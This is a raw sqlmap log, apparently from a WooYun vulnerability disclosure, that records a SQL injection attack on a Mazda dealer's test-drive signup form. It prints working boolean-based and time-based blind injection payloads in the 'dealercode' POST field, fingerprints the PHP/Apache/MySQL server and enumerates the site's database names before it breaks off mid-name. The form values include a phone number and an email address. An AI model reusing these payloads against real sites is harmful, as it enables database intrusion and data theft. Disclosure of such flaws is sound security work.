 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&realname=123&gender=0&mobile=13889652141&provincecode=230000
&citycode=230800&dealercode=11246' AND 7201=7201 AND 'Zios'='Zios&email=23488687
@qq.com&brandid=13&topicname=mazda3Axela%E6%98%82%E5%85%8B%E8%B5%9B%E6%8B%89_PCh
tml5%E4%BA%A7%E5%93%81%E7%BD%91%E7%AB%99&drive_time=2015-6-15&buyplan=undefined-
undefined-undefined
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: type=1&realname=123&gender=0&mobile=13889652141&provincecode=230000
&citycode=230800&dealercode=11246' AND (SELECT * FROM (SELECT(SLEEP(5)))gmsV) AN
D 'KDwL'='KDwL&email=23488687@qq.com&brandid=13&topicname=mazda3Axela%E6%98%82%E
5%85%8B%E8%B5%9B%E6%8B%89_PChtml5%E4%BA%A7%E5%93%81%E7%BD%91%E7%AB%99&drive_time
=2015-6-15&buyplan=undefined-undefined-undefined
---
[16:26:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
[16:26:34] [INFO] fetching database names
[16:26:34] [INFO] fetching number of databases
[16:26:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:26:34] [INFO] retrieved: 22
[16:26:43] [INFO] retrieved: information_schema
[16:27:30] [INFO] retrieved: aaa
[16:27:39] [INFO] retrieved: car
[16:27:48] [INFO] retrieved: car_bak
[16:28:04] [INFO] retrieved: changanmzd
[16:28:29] [INFO] retrieved: changanmzd2015
[16:29:00] [INFO] retrieved: chetie
[16:29:16] [INFO] retrieved: ct
[16:29:23] [INFO] retrieved: cx
[16:29:29] [INFO] retrieved: cx5
[16:29:36] [INFO] retrieved: cx5_2015
[16:29:53] [INFO] retrieved: cx5_
www.wooyun.org